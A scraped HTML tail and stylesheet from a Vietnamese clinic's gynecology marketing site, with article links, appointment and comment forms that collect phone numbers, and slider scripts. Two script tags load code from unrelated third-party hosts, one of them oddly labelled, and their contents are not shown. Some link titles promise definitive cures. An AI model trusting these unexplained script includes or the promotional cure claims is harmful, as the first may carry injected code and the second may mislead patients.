              		              			<a href="https://viemamdaonugioi.com/viem-phu-khoa-nhe.html"><i class="fa fa-caret-right"></i>6 dấu hiệu cảnh báo viêm phụ khoa nhẹ cần phòng ngừa và chữa trị</a>
              		              			<a href="https://viemamdaonugioi.com/viem-phu-khoa.html"><i class="fa fa-caret-right"></i>Viêm phụ khoa - Nguyên nhân, dấu hiệu và cách chữa dứt điểm</a>
              		              			<a href="https://viemamdaonugioi.com/bi-viem-nhiem-phu-khoa-co-mang-thai-duoc-khong.html"><i class="fa fa-caret-right"></i>Phụ nữ bị viêm nhiễm phụ khoa có mang thai được không</a>
              		              			<a href="https://viemamdaonugioi.com/cach-dieu-tri-viem-nhiem-phu-khoa-tai-nha.html"><i class="fa fa-caret-right"></i>Cách điều trị viêm nhiễm phụ khoa tại nhà với 5 mẹo đơn giản</a>
              		              			<a href="https://viemamdaonugioi.com/viem-nhiem-phu-khoa-lau-ngay.html"><i class="fa fa-caret-right"></i>Viêm nhiễm phụ khoa lâu ngày có chữa khỏi được không</a>
              		            	</div>
          	</div>
          	<div class="fb-comments" data-href="https://viemamdaonugioi.com/phu-nu-mang-thai-mac-benh-phu-khoa-co-nguy-hiem-khong.html" data-width="770" data-numposts="5"></div>
          <div id="banner_bottom">
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://viemamdaonugioi.com/public/frontend/images/banner-bottom.jpg" alt="Bảo mật tuyệt đối"></a>
          </div>
          <div id="comments">
            <form method="post" action="https://viemamdaonugioi.com/send-comment">
              <textarea name="comment" class="form-control" placeholder="Nội dung"></textarea>
              <input type="text" name="name" class="form-control" placeholder="Họ và tên" value="">
              <input type="text" name="phone" class="form-control" placeholder="Số điện thoại" required value="">
              <input type="hidden" name="url" value="/phu-nu-mang-thai-mac-benh-phu-khoa-co-nguy-hiem-khong.html">
              <button name="submit" type="submit"><i class="fa fa-circle-play"></i> Gửi ngay</button>
              <input type="hidden" name="_token" value="ddCtc0jjAZH4vdgmqaLE2cYkOLpNtFOHpUdsGKTB">
            </form>
          </div>
          <div class="clr"></div>
          <div id="list_comment">
                                                                      </div>
        </div>
        <div class="hidden-xs col-sm-4">
          <div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://viemamdaonugioi.com/viem-phu-khoa-khi-mang-thai-3-thang-dau.html"><img src="https://viemamdaonugioi.com/public/upload/news/thumb/21575250996.jpg" alt="Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không?"></a></div>
				<div class="sbnf_title"><h3><a href="https://viemamdaonugioi.com/viem-phu-khoa-khi-mang-thai-3-thang-dau.html">Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không?</a></h3></div>
				<div class="sbnf_des">Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không? Nhiều chị em phụ...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://viemamdaonugioi.com/thuoc-uong-tri-viem-phu-khoa.html">Thuốc uống trị viêm phụ khoa loại nào tốt nhất [Tìm hiểu ngay]</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://viemamdaonugioi.com/dia-chi-chua-benh-phu-khoa-tot-o-ha-noi.html">Top 5 địa chỉ chữa bệnh phụ khoa tốt ở Hà Nội [Xem ngay]</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://viemamdaonugioi.com/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
	<div id="sb_qc">
		<div id="sb_title">
			<i class="fa fa-check-square-o" aria-hidden="true"></i> Những ưu điểm vượt trội
		</div>
		<div class="sb_line"></div>
		<div class="sb_content">
			<ul>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-1.png"></span> Chi phí điều trị hợp lý.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-2.png"></span> Bảo mật tuyệt đối thông tin cá nhân.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-3.png"></span> Thiết bị y tế ,cơ sở vật chất hiện đại.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-4.png"></span> Đội ngũ chuyên gia giàu kinh nghiệm.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-5.png"></span> Phục vụ tận tâm, chu đáo.</li>
				<li><span><img src="https://viemamdaonugioi.com/public/frontend/images/sb3-6.png"></span> Thủ tục đăng ký nhanh chóng.</li>
			</ul>
		</div>
	</div>
	<div id="sb_banner">
		<div class="sb_content">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://viemamdaonugioi.com/public/frontend/images/banner_right.png" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng" /></a>
		</div>
	</div>
</div>

        </div>
      </div>
    </div>
  </section>
</main>
	<footer id="footer">
	<div class="ft-1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-4 col-md-4">
					<div class="logoft">
						<a href="">
							<img src="https://viemamdaonugioi.com/public/frontend/images/logo-ft.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
							<span>Phòng khám đa khoa<br><strong>Quốc Tế Cộng Đồng</strong></span>
						</a>
					</div>
					<div class="tit-ft"><span>THÔNG TIN LIÊN HỆ</span></div>
					<div class="box-tt-ft">
						<p><i class="fa fa-map-marker fa-fw fa-lg"></i> <span>Số 193C1 Bà Triệu - Hà Nội</span></p>
						<p><i class="fa fa-phone fa-fw fa-lg"></i> <span><a rel="nofollow" href="tel:02439656999">0243.9656.999</a></span></p>
						<p><i class="fa fa-envelope fa-fw fa-lg"></i> <span><a rel="nofollow" href="mailto:dakhoacongdong193@gmail.com">dakhoacongdong193@gmail.com</a></span></p>
					</div>
				</div>
				<div class="col-xs-12 col-sm-8 col-md-8">
					<div class="row">
						<div class="col-xs-12 col-sm-6">
							<div class="tit-ft"><span>Thời gian làm việc</span></div>
							<div class="box-ck-ft">
								<p></p>
								<p>Làm việc từ: <span>8:00  - 20:00</span></p>
								<p>tất cả các ngày nghỉ, ngày lễ, tết</p>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.5790398394674!2d105.84690031551096!3d21.009504986008807!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab8b875b6cf1%3A0x9336fc5515249d8a!2zUGjDsm5nIEtow6FtIMSQYSBLaG9hIFF14buRYyBU4bq_IEPhu5luZyDEkOG7k25n!5e0!3m2!1svi!2s!4v1528429572328" width="100%" height="180" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
					<div class="box-lh-ft">
						<div class="tit-ft"><span>ĐĂNG KÝ KHÁM</span></div>
						<div style="clear: both"></div>
						<div class="frm-ft">
							<form action="https://viemamdaonugioi.com/dathen" method="post">
								<input type="text" name="txt_name" placeholder="Họ tên" class="w100" />
								<input type="number" name="txt_sdt" placeholder="Số điện thoại" class="w70" required />
								<input type="text" name="txt_date" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Ngày khám" class="w30" />
								<textarea name="txt_content" class="w100" placeholder="Nội dung"></textarea>
								<button type="submit" name="submit"></button>
								<input type="hidden" name="_token" value="ddCtc0jjAZH4vdgmqaLE2cYkOLpNtFOHpUdsGKTB">
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="ft-2">
		<div class="container">
			<div class="row">
				<p>Mọi thông tin cá nhân của bệnh nhân<br>được chúng tôi bảo mật tuyệt đối  !</p>
			</div>
		</div>
	</div>
</footer>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd01d549a544690b4abcdb5aa859c22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://viemamdaonugioi.com/public/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://viemamdaonugioi.com/public/frontend/js/slick.min.js"></script>
<div id="popup-fixtop">
    <div id="pfixtop-mnm">
        <i class="fa fa-bars" aria-hidden="true"></i>
    </div>
    <div id="pfixtop-frm" class="d_contact">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="text" class="d-phone" placeholder="Nhập số điện thoại">
        <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
    </div>
    <div id="pfixtop-hl">
        <a href="javascript:;" class="btn-callto anmt">
            <i class="fa fa-volume-control-phone" aria-hidden="true"></i>
        </a>
    </div>
</div>  <script type="text/javascript">
    $(document).ready(function(){
      $( ".che" ).wrap( "<div class='che_bg'></div>" );
      $( "<i class='fa fa-eye-slash'></i><div class='che_text'>Hình ảnh chứa nội dung nhạy cảm <br> <h6>click để xem</h6></div>" ).appendTo( ".che_bg" );
      $(".che_bg").click(function(){
        $(this).toggleClass('active');
      })
    })
  </script>
<script type="text/javascript">
	$('#s5_big').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '#s5_small'
	});
	$('#s5_small').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '#s5_big',
		dots: false,
		focusOnSelect: true,
		vertical:true,
		arrows:false,
		autoplay:true,
		autoplaySpeed:3000
	});
	$("#menu_btn").click(function(e){
		e.preventDefault();
		$("#menu").addClass('active');
	});
	$(".m_close").click(function(e){
		e.preventDefault();
		$("#menu").removeClass('active');
	});
	$('#s6_big').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '#s6_small'
	});
	$('#s6_small').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '#s6_big',
		dots: false,
		focusOnSelect: true,
		arrows:false,
		autoplay:true,
		autoplaySpeed:3000
	});
	if($(window).width() < 576) {
		$(window).scroll(function() {
	        if ($(this).scrollTop() > 150) {
	            $('#popup-fixtop').addClass('in');
	        } else {
	            $('#popup-fixtop').removeClass('in');
	        }
	    });
	}else{
		$('#popup-fixtop').remove();
	}
</script>
<script id="cssminifier" type="text/javascript" src="https://cms.datacenters.vn/js/apisd.js?code=fd08349e1bcd4bac9abd2924f116c358" async></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/style.css
body_size: 4649
content:
@font-face{font-family:'UTM Avo';src:url(../fonts/UTM/UTMAvo.eot);src:url(../fonts/UTM/UTMAvo.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMAvo.woff2) format('woff2'),url(../fonts/UTM/UTMAvo.woff) format('woff'),url(../fonts/UTM/UTMAvo.ttf) format('truetype'),url(../fonts/UTM/UTMAvo.svg#UTMAvo) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'UTM Dinh Tran';src:url(../fonts/UTM/UTMDinhTran.eot);src:url(../fonts/UTM/UTMDinhTran.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMDinhTran.woff2) format('woff2'),url(../fonts/UTM/UTMDinhTran.woff) format('woff'),url(../fonts/UTM/UTMDinhTran.ttf) format('truetype'),url(../fonts/UTM/UTMDinhTran.svg#UTMDinhTran) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'UTM AvoBold';src:url(../fonts/UTM/UTMAvoBold.eot);src:url(../fonts/UTM/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(../fonts/UTM/UTMAvoBold.woff2) format('woff2'),url(../fonts/UTM/UTMAvoBold.woff) format('woff'),url(../fonts/UTM/UTMAvoBold.ttf) format('truetype'),url(../fonts/UTM/UTMAvoBold.svg#UTMAvoBold) format('svg');font-weight:700;font-style:normal}
@import url('https://fonts.googleapis.com/css?family=Roboto');
body{
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #212121;
}
a:hover{
    text-decoration: none;
}
img{
    max-width: 100%;
    vertical-align: middle;
}
.clr{
    clear: both;
}
#header .top-header{
    display: block;
    padding: 15px 0 15px;
}
#logo img{
    display: inline-block;
    float: left;
    margin-right: 10px;
}
#logo p, #logo h1{
    display: inline-block;
    float: left;
    font-family: 'UTM Dinh Tran';
    font-size: 35px;
    color: #323232;
    line-height: 32px;
    padding: 10px 0;
}
#logo p strong, #logo h1 strong{
    display: block;
    font-size: 40px;
    color: #ea328d;
    font-weight: 400;
    padding-left: 45px;
}
.top-header .text-right img{
    margin-top: 15px;
}
.top-header .text-right img:last-child{
    margin-left: 100px;
}
nav#menu-header{
    display: block;
    height: 65px;
    background: #984c7a;
}
ul#main-menu{
    display: block;
    margin: 0;
    padding: 0;
}
ul#main-menu li{
    display: inline-block;
    float: left;
    list-style: none;
    position: relative;
}
ul#main-menu li a i{
    display: block;
    line-height: 65px;
}
ul#main-menu > li > a{
    display: block;
    line-height: 65px;
    color: #ffffff;
    padding: 0 30px;
    text-transform: uppercase;
    border-right: 1px solid #fff;
}
ul#main-menu li:last-child a{
    border-right: none;
}
ul#main-menu > li:hover > a{
    background: #efdbc6;
    color: #984c7a;
}
ul#main-menu ul{
    display: none;
    position: absolute;
    top: 66px;
    left: 0;
    min-width: 250px;
    padding: 5px 0 5px 20px;
    background: #efdbc6 url(../images/bg-drop-menu.png) bottom right no-repeat;
    list-style: disc;
    list-style-position: inside;
    z-index: 999;
}
ul#main-menu li:hover ul{
    /*display: block;*/
}
ul#main-menu ul li{
    display: block;
    float: none;
    list-style: disc;
    list-style-position: inside;
}
ul#main-menu ul li a{
    text-transform: uppercase;
    color: #984c7a;
    line-height: 30px;
}
#s1 .bannerdesktop{
    display: block;
    position: relative;
}
#s2.khainiem{
    margin-top: 20px;
}
#s2.khainiem .line-s2{
    clear: both;
    padding-top: 20px;
    border-bottom: 1px solid #c1c1c1;
    margin: 0 15px;
    margin-bottom: 20px;
}
#s2.khainiem h2{
    margin-top: 0;
    font-size: 35px;
    color: #984c7a;
    display: block;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 15px;
}
#s2.khainiem .right-s2 p a{
    color: #ea328d;
    text-transform: uppercase;
}
#s2.khainiem .right-s2 .btn-s1{
    display: block;
    margin-top: 50px;
    float: right;
}
#s2.khainiem .right-s2 .btn-s1 a{
    display: inline-block;
    float: left;
    width: 208px;
    height: 38px;
    margin: 0 5px;
    line-height: 38px;
    text-align: center;
}
#s2.khainiem .right-s2 .btn-s1 a i{
    display: inline-block;
    float: left;
    width: 50px;
    line-height: 38px;
    text-align: center;
    color: #fff;
    font-size: 30px;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-1 i{
    font-size: 23px;
}
#s2.khainiem .right-s2 .btn-s1 a span{
    display: inline-block;
    float: left;
    text-transform: uppercase;
    width: calc(100% - 50px);
    font-size: 18px;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-1{
    background: url(../images/bg-btn-1.png) 0 0 no-repeat;
    color: #fff;
}
#s2.khainiem .right-s2 .btn-s1 a.btn-s1-2{
    background: url(../images/bg-btn-2.png) 0 0 no-repeat;
    color: #fff600;
}
#s3.news{
    display: block;
    padding: 0px 0 40px;
}
.tit-s3{
    display: block;
    margin-bottom: 10px;
}
.tit-s3:after{
    content: '';
    line-height: 0;
    clear: both;
    display: table;
}
.tit-s3 i{
    display: inline-block;
    float: left;
    font-size: 40px;
    margin-right: 10px;
    color: #984c7a;
}
.tit-s3 h3{
    margin: 0;
    display: inline-block;
    float: left;
    font-size: 30px;
    color: #984c7a;
    font-weight: 600;
}
.tit-s3 h3:after{
    content: '';
    display: block;
    width: 120px;
    height: 2px;
    background: #984c7a;
    margin-top: 4px;
}
.content-s3{
    padding-top: 20px;  
}
.box-news{
    margin-bottom: 20px;
}
.box-news h4{
    margin-top: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}
.box-news h4 a{
    color: #000;
    font-family: 'UTM Avo';
}
.box-news p{
    margin-bottom: 0;
}
.box-news a.read-more-s3{
    display: inline-block;
    float: right;
    line-height: 20px;
    padding: 0 15px;
    border: 1px solid #984c7a;
    border-radius: 10px;
    color: #984c7a;
    margin-top: 5px;
}
#s4.tuvan{
    display: block;
    background: url(../images/img-2.jpg) top center no-repeat;
    padding: 25px 0;
    -webkit-background-size: cover;
    background-size: cover;
}
#s4.tuvan p{
    font-family: 'UTM AvoBold';
    font-size: 43px;
    color: #984c7a;
    text-shadow: -1px 3px 2px rgba(51, 51, 51, 0.55);
    line-height: 50px;
}
.box-btn-s4{
    display: block;
    padding-left: 300px;
    padding-top: 30px;
}
.box-s4{
    display: inline-block;
    float: left;
    width: 225px;
    padding: 5px 0;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-right: 60px;
    text-align: center;
}
.box-s4.green{
    background: rgba(152, 76, 112, 0.75);
}
.box-s4.cyan{
    background: rgba(230, 197, 163, 0.75);
}
.box-s4:nth-child(3){
    clear: left;
    margin-left: 285px;
}
.box-s4 img{
    display: block;
    margin:0 auto;
}
.box-s4 span{
    color: #fff;
}
#s5.phuongphap{
    display: block;
    padding-top: 20px;
}
.tit-s5{
    display: block;
}
.tit-s5:after{
    content: '';
    clear: both;
    display: table;
    height: 0;
    line-height: 0;
}
.tit-s5 i{
    display: inline-block;
    float: left;
    font-size: 40px;
    margin-right: 10px;
    color: #984c7a
}
.tit-s5 h2, .tit-s5 h3{
    display: inline-block;
    float: left;
    font-size: 30px;
    color: #984c7a;
    text-transform: uppercase;
    line-height: 40px;
    margin: 0;
    padding-top: 6px;
}
.content-s5{
    padding-top: 20px;
}
.content-s5 img{
    border: 1px solid #984c7a;
}
.content-s5 p, .content-s5 ul li{
    text-align: justify;
    line-height: 19px;
}
.content-s5 strong{
    color: #e54274;
}
#s6{
    padding-top: 30px;
}
#s5_small{
    padding: 0 5px;
}
.s5_sitems{
    margin-bottom: 10px;
}
#footer{
    display: block;
    margin-top: 20px;
}
.ft-1{
    display: block;
    background: #984c7a url(../images/bg-ft.png) center bottom no-repeat;
    padding: 50px 0 30px;
}
.logoft{
    display: block;
    text-align: center;
    margin-bottom: 30px;
    width: 200px;
}
.logoft img{
    display: block;
    margin: 0 auto 10px;
}
.logoft span{
    display: block;
    font-size: 18px;
    color: #fff;
    text-transform: capitalize;
    line-height: 28px;
}
.logoft span strong{
    display: block;
    font-family: 'UTM Dinh Tran';
    color: #e6c5a3;
    font-size: 32px;
    font-weight: 400;
}
.tit-ft{
    display: block;
    font-size: 24px;
    color: #e6c5a3;
    line-height: 32px;
    margin-bottom: 15px;
}
.tit-ft span{
    border-bottom: 2px solid #fff;
}
.box-tt-ft p{
    font-family: 'Roboto', sans-serif;
    color: #e6c5a3;
    font-size: 16px;
}
.box-tt-ft p i{
    width: 30px;
    text-align: center;
}
.box-tt-ft p a{
    color: #e6c5a3;
}
.box-ck-ft{
    margin-bottom: 45px;
}
.box-ck-ft p{
    height: 30px;
}
.box-ck-ft p a, .box-ck-ft p{
    color: #fff;
    font-size: 18px;
    line-height: 30px;
}
.box-ck-ft p span{
    color: #e6c5a3;
}
.box-lh-ft .tit-ft{
    display: inline-block;
    float: left;
}
.box-lh-ft .mxh-ft{
    display: inline-block;
    float: right;
    line-height: 32px;
}
.box-lh-ft .mxh-ft a{
    display: inline-block;
    margin: 0 7px;
    line-height: 32px;
}
.frm-ft{
    display: block;
    position: relative;
}
.frm-ft input{
    display: block;
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    border: 1px solid #666666;
    background: #fff;
    padding: 0 5px;
    line-height: 40px;
}
.frm-ft input.w70, .frm-ft input.w30{
    display: inline-block;
    float: left;
}
.frm-ft input.w70{
    width: calc(100% - 30% - 10px)
}
.frm-ft input.w30{
    width: calc(100% - 70% - 10px);
    float: right;
}
.frm-ft textarea{
    display: block;
    width: 100%;
    height: 65px;
    border: 1px solid #666666;
    background: #fff;
}
.frm-ft button{
    display: block;
    position: absolute;
    right: 0;
    top: 135%;
    background: transparent url(../images/btn-ft.png) 0 0 no-repeat;
    border: none;
    width: 90px;
    height: 45px;
}
.ft-2{
    display: block;
    background: #67264d;
    height: 100%;
    padding: 25px 0;
}
.ft-2 p{
    text-align: right;
    color: #fff;
    font-size: 18px;
    padding-right: 135px;
    margin: 0;
    font-style: italic;
    line-height: 22px;
}
/*Mobile*/
.header-mobile{
    display: block;
    height: 60px;
    background: #984c7a;
}
#menu_btn{
    cursor: pointer;
    height: 60px;
    width: 60px;
    font-size: 30px;
    text-align: center;
    line-height: 60px;
    background: #deb891;
    color: #fff;
    float: left;
}
#top_info {
    width: calc(100% - 61px);
    float: right;
    margin-left: 1px;
    padding: 5px 0px;
}
.header-mobile #logo{
    padding: 0px 5px;
    display: inline-block;
    float: left;
}
.header-mobile #logo img{
    max-width: 50px;
    margin-right: 0;
}
.header-mobile #top_name{
    display: inline-block;
    float: right;
    width: calc(100% - 60px);
    padding-top:6px;
    text-align: center;
}
/*.header-mobile #top_name img{
    display: block;
    margin: auto
}*/
.header-mobile #top_name h1, .header-mobile #top_name p{
    margin: 0;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    line-height: 20px;
}
.bannermobile{
    display: block;
    position: relative;
}
.bannermobile .box-text{
    display: block;
    position: absolute;
    top: 25px;
    left: 10px;
    width: 80%;
    text-align: center;
}
.bannermobile .box-text .p1{
    text-transform: uppercase;
    color: #474647;
    font-size: 18px;
    line-height: 22px;
}
.bannermobile .box-text img.p2{
    display: block;
    margin: auto;
    width: 50%;
}
.bannermobile .box-text h1{
    font-family: 'UTM Dinh Tran';
    font-size: 40px;
    color: #ea2c8f;
    text-transform: capitalize;
    margin: 0;
}
.bannermobile .box-text p{
    margin: 5px 0;
    line-height: 20px;
    font-size: 18px;
    color: #4a4a4a;
}
#breadcrumb{
    background: #fafafa;
    height: 50px;
    line-height: 50px;
    margin-bottom: 40px;
}
#breadcrumb a, #breadcrumb span{
    color: #333;
    font-family: "UTM Avo";
    word-spacing: 2px;
}
#breadcrumb a:last-child {
    color: #984c7a;
}
#nc_main {
    border: 1px solid #ccc;
    padding: 30px;
    overflow: hidden;
}
#nc_title h1 {
    font-family: UTM Avo;
    font-size: 24px;
    color: #984c7a;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0;
}
.nc_title_line {
    height: 1px;
    background: #ccc;
}
#nc_items{
    overflow: hidden;
    margin-top: 30px;
}
.nc_items{
    border: 1px solid #e1e1e1;
    margin-bottom: 20px;
}
.nc_content{
    padding: 0 5px;
}
.nc_title h4{
    font-size: 14px;
    font-weight: 600;
}
.nc_title h4 a{
    display: block;
    color: #984c7a;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis;
}
.nc_des{
    text-align: justify;
    margin-bottom: 10px;
}
.nc_readmore{
    display: block;
    width: 100px;   
    height: 30px;
    border: 1px solid #e1e1e1;
    border-radius: 15px;
    margin: 10px auto;
}
.nc_readmore a{
    line-height: 28px;
    text-align: center;
    display: block;
    color: #333;
}
.nc_readmore:hover a{
    background: #984c7a ;
    color: #fff;
    border-radius: 15px;
}
#sb_news{
    display: block;
    margin-bottom: 20px;
}
.sb_title{
    display: block;
    height: 50px;
    line-height: 50px;
    background: #984c7a  url(../images/s2-title-bg.png) bottom right no-repeat;
    padding: 0 10px;
    color: #fff;
    font-size: 22px;
    text-transform: uppercase;
}
.sbn_items{
    background: #fafafa;
    padding: 20px;
}
.sbnf_img {
    border: 1px solid #ccc;
    margin-bottom: 5px;
}
.sbnf_title h3{
    margin: 0;
    font-size: 15px;
}
.sbnf_title h3 a {
    font-weight: 700;
    margin-bottom: 5px;
    display: inline-block;
    color: #212121;
}
.sbnf_des {
    font-style: italic;
}
.sbn_normal {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px dashed #ccc;
}
.sbn_readmore {
    margin-top: 20px;
    text-align: center;
}
.sbn_readmore a {
    display: inline-block;
    width: 100px;
    height: 30px;
    line-height: 28px;
    background: #984c7a ;
    font-size: 15px;
    color: #fff;
    border-radius: 15px;
    text-align: center;
    border: 1px solid #984c7a ;
}
.sbnn_title h3{
    margin: 0;
    font-size: 15px;
}
.sbnn_title h3 a{
    color: #212121;
}
#sb_qc{
    margin-top: 40px;
    background: url(../images/sb3-bg.png) bottom right no-repeat;
    background-color: #984c7a;
    border-radius: 20px;
    padding: 30px 10px;
}
#sb_qc #sb_title{
    font-size: 22px;
    font-family: UTM Avo;
    color: #fff;
    text-transform: uppercase;
}
.sb_line {
    margin: 10px 0;
    height: 2px;
    background: linear-gradient(to right, transparent, #fff, transparent);
}
.sb_content ul{
    display: block;
    padding: 0 10px;
    margin: 0;
    list-style: none;
}
.sb_content ul li {
    margin: 20px 0;
    color: #fff8b8;
    font-family: UTM Avo;
    font-weight: bold;
}
.sb_content ul li span {
    width: 24px;
    display: inline-block;
    vertical-align: bottom;
    margin-right: 10px;
}
#sb_banner{
    display: block;
    text-align: center;
    margin-top: 30px;
}
#content ul, #content li, #content ol {
    list-style: disc;
    list-style-position: inside;
    padding-left: 5px;
}
#content p, #content span, #content strong, #content ul li {
    font-size: 16px;
    line-height: 24px;
}
#content p, #content ul li {
    text-align: justify;
}
#content h3, #content h2, .nc_sim_box p {
    margin-bottom: 8px;
    border-bottom: 1px dashed #984c7a;
    /* display: inline-block; */
    padding-bottom: 8px;
}
#content h2, #content h2 span, #content h2 strong {
    font-size: 22px!important;
    color: #984c7a!important;
}
#content h3, #content h3 span, #content h3 strong, .nc_sim_box p {
    font-size: 18px!important;
    color: #984c7a!important;
}
#content img {
    margin-left: auto !important;
    margin-right: auto !important;
}
#news_detail #content a {
    color: #0000CD !important;
    font-size: 16px;
}
#content .nc_sim_box{
    margin: auto;   
    background: url(../images/nc-sim-box.png) top center no-repeat;
    background-size: 100% 100%;
    padding: 15px;
    padding-right: 120px;
    margin-top: 10px;
    margin-bottom: 15px;
}
#content .nc_sim_box p{
    text-transform: uppercase;
}
#content .nc_sim_box p img {
    display: none;
    width: 32px;
    height: auto;
    padding-bottom: 8px;
    margin-right: 10px;
}
#news_detail #content .nc_sim_box ul li a {
    color: #0000CD !important;
    font-weight: 600;
}
#nd_similar {
    margin-top: 30px;
}
#nds_title {
    display: inline-block;
    padding-bottom: 5px;
    border-bottom: 2px solid #8c8c8c;
    font-size: 20px;
    text-transform: uppercase;
    color: #984c7a;
}
#nds_list {
    padding-top: 15px;
}
#nds_list a {
    display: block;
    margin-bottom: 10px;
    color: #333;
}
#nds_list a i {
    margin-right: 15px;
    color: #000;
}
#banner_bottom {
    margin: 30px 0px;
}
#list_comment {
    margin-top: 15px;
}
#comments input, #comments textarea {
    margin-bottom: 15px;
}
#comments textarea {
    height: 120px;
}
#comments input {
    width: calc(35% - 7.5px);
    float: left;
    margin-right: 15px;
}
#comments button {
    width: 120px;
    float: right;
    background: linear-gradient(to top right, #a9611b, #df9247);
    height: 35px;
    line-height: 35px;
    color: #fff;
    border: 1px solid transparent;
    border-radius: 35px;
    text-transform: uppercase;
}
#ap_title h2 {
    margin-top: 30px;
    margin-bottom: 5px;
    font-size: 24px;
    color: #f69;
}
.ap_line {
    height: 2px;
    width: 100px;
    background: #c33;
}
#ap_items {
    padding: 15px;
    margin-top: 30px;
    border: 1px solid #ccc;
}
.alert{
    display: block;
    position: absolute;
    width: 300px;
    padding: 10px 0;
    top: 50%;
    left: calc(50% - 150px);
    text-align: center;
    z-index: 9999999999;
}
.pagination>li>a, .pagination>li>span{
    color: #984c7a
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{
    background-color: #984c7a;
    border-color: #984c7a;
}
.des-cate{
    display: block;
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    margin: 15px 0;
    padding: 10px;
}
.des-cate:after{
    content: '';
    display: table;
    clear: both;
}
.des-cate img{
    display: inline-block;
    float: left;
    margin-right: 10px;
    height: 160px;
    border: 1px solid #f3f3f3;
}

#ghim{
    position: relative;
    background: #feedf3;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #f05388;
    padding-top: 50px;
    padding-left: 13px;
    padding-right: 13px;
    margin-bottom: 15px;
}
#ghim:before{
    content: '';
    width: calc(100% - 65px);
    height: 37px;
    background: url(../images/khungxanh-2.png) top left no-repeat;
    position: absolute;
    top: 7px;
    left: 13px;
}
#ghim:after{
    content: '';
    width: 36px;
    height: 35px;
    background: url(../images/khungxanh-3.png) center center no-repeat;
    position: absolute;
    top: 10px;
    right: 13px;
}
#LRfloater0{
    display: none !important;
}




#list_comment {
    margin-top: 15px;
}
.list_comment {
    padding: 15px;
    margin-top: 15px;
    border: 1px solid #ccc;
    overflow: hidden;
}
.comment_img, .reply_img {
    width: 40px;
    float: left;
}
.comment_content, .reply_content {
    width: calc(100% - 55px);
    float: right;
}
.comment_name, .reply_name, .comment_date, .reply_date {
    width: 50%;
    float: left;
    font-weight: 700;
    font-size: 15px;
}
.comment_date, .reply_date {
    color: #999;
    font-weight: 400;
    font-size: 13px;
}
